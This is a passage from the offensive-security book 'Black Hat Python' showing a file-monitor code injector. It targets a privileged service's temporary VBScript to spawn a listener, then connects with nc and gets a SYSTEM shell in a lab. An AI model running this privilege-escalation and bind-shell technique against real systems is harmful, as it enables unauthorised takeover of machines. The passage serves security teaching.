 Black Hat Python (Early Access) © 2021 by Justin Seitz and Tim Arnold
try:
with open(full_filename) as f:
contents = f.read()
# NEW CODE
inject_code(full_filename, contents, extension)
print(contents)
print('[^^^] Dump complete.')
except Exception as e:
print(f'[!!!] Dump failed. {e}')
--snip--
This is a pretty straightforward addition to the primary loop. We do a
quick split of the file extension ❶ and then check it against our dictionary
of known file types ❷. If the file extension is detected in the dictionary, we
call the inject_code function. Let’s take it for a spin.
Kicking the Tires
If you installed the bhservice at the beginning of this chapter, you can eas-
ily test your fancy new code injector. Make sure the service is running and
then execute your file_monitor.py script. Eventually, you should see output
indicating that a .vbs file has been created and modified and that code has
been injected. In the following example, we’ve commented out the printing
of the contents to save space:
[*] Modified c:\Windows\Temp\bhservice_task.vbs
[vvv] Dumping contents ...
\o/ Injected Code
[^^^] Dump complete.
If you open a new cmd window, you should see that the target port is
open:
c:\Users\tim\work> netstat -an |findstr 9999
TCP 192.168.1.208:9999 0.0.0.0:0 LISTENING
If all went well, you can use the nc command or run the netcat.py script
from Chapter 2 to connect the listener you just spawned. To make sure your
privilege escalation worked, connect to the listener from your Kali machine
and check which user you’re running as:
$ nc -nv 192.168.1.208 9999
Connection to 192.168.1.208 port 9999 [tcp/*] succeeded!
#> whoami
nt authority\system
#> exit
This should indicate that you’ve obtained the privileges of the holy
SYSTEM account. Your code injection worked.
166 Chapter 10